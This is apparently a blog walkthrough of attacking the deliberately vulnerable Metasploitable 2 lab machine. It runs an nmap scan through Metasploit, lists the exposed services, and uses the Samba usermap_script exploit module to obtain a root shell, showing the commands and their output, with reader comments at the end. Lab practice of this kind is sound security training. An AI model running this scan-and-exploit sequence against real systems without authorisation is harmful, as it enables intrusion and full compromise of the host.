Rapid7 – Metasploitable 2
Metasploitable 2
The Metasploitable virtual machine is an intentionally vulnerable version of Ubuntu Linux designed for testing security tools and demonstrating common vulnerabilities. Version 2 of this virtual machine is available for download from Sourceforge.net and ships with even more vulnerabilities than the original image. This virtual machine is compatible with VMWare, VirtualBox, and other common virtualization platforms. (read all)
Metasploitable 2 running on VMware looks like this:
Here we go
c:\rapid7\metasploit\msfconsole.bat
Check the version
msf > version
Framework: 4.4.0-dev.15205
Console : 4.4.0-dev.15168
msf >
Connect to the database:
Now we should be able to enter the db_nmap command from within msfconsole to run nmap and have its results automatically stored in our new database.
msf > db_nmap -sS -A 192.168.235.129
Cd..
[*] Nmap: MAC Address: 00:0C:29:BF:08:FB (VMware)
[*] Nmap: Device type: general purpose
[*] Nmap: Running: Linux 2.6.X
[*] Nmap: OS details: Linux 2.6.9 – 2.6.31
[*] Nmap: Network Distance: 1 hop
[*] Nmap: Service Info: Hosts: metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux
[*] Nmap: Host script results:
[*] Nmap: |_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown>
[*] Nmap: | smb-os-discovery:
[*] Nmap: | OS: Unix (Samba 3.0.20-Debian)
[*] Nmap: | Name: WORKGROUP\Unknown
[*] Nmap: |_ System time: 2012-06-14 21:07:53 UTC-4
[*] Nmap: TRACEROUTE
[*] Nmap: HOP RTT ADDRESS
[*] Nmap: 1 0.44 ms 192.168.235.129
[*] Nmap: OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 176.79 seconds
msf >
Result:
msf > services
Services
========host port proto name state info
—- —- —– —- —– —-
192.168.235.129 21 tcp ftp open vsftpd 2.3.4
192.168.235.129 22 tcp ssh open OpenSSH 4.7p1 Debian 8ubuntu1
protocol 2.0
192.168.235.129 23 tcp telnet open Linux telnetd
192.168.235.129 25 tcp smtp open Postfix smtpd
192.168.235.129 53 tcp domain open ISC BIND 9.4.2
192.168.235.129 80 tcp http open Apache httpd 2.2.8 (Ubuntu) DAV/2
192.168.235.129 110 tcp pop3-proxy open AVG pop3 proxy broken
192.168.235.129 111 tcp rpcbind open 2 rpc #100000
192.168.235.129 139 tcp netbios-ssn open Samba smbd 3.X workgroup: WORKGROUP
192.168.235.129 445 tcp netbios-ssn open Samba smbd 3.X workgroup: WORKGROUP
192.168.235.129 512 tcp exec open netkit-rsh rexecd
192.168.235.129 513 tcp login open
192.168.235.129 514 tcp shell open
192.168.235.129 1099 tcp jrmi open GNU Classpath grmiregistry
192.168.235.129 1524 tcp ingreslock open
192.168.235.129 2049 tcp nfs open 2-4 rpc #100003
192.168.235.129 2121 tcp ccproxy-ftp open
192.168.235.129 3306 tcp mysql open MySQL 5.0.51a-3ubuntu5
192.168.235.129 5432 tcp postgresql open PostgreSQL DB 8.3.0 – 8.3.7
192.168.235.129 5900 tcp vnc open VNC protocol 3.3
192.168.235.129 6000 tcp x11 open access denied
192.168.235.129 6667 tcp irc open Unreal ircd
192.168.235.129 8009 tcp ajp13 open Apache Jserv Protocol v1.3
192.168.235.129 8180 tcp http open Apache Tomcat/Coyote JSP engine 1.1

Let’s search for a Samba exploit and try it against the system:
msf>search samba
The first shot is:
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
—- ————— ——– ———–
RHOST yes The target address
RPORT 139 yes The target portExploit target:
Id Name
— —-
0 Automaticmsf exploit(usermap_script) > set RHOST 192.168.235.129
RHOST => 192.168.235.129

msf exploit(usermap_script) > exploit
Result:
I’m „super user”
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux



Wow that was odd. I just wrote an extremely long comment but after I clicked submit my comment didn’t appear. Grrrr… well I’m not writing all that over again. Anyhow, just wanted to say wonderful blog!
Good day! Do you use Twitter? I’d like to follow you if that would be ok. I’m definitely
enjoying your blog and look forward to new posts.
Hey! This is my first comment here so I just wanted to give
a quick shout out and say I truly enjoy reading your
blog posts. Can you recommend any other blogs/websites/forums that go over the
same topics? Thanks for your time!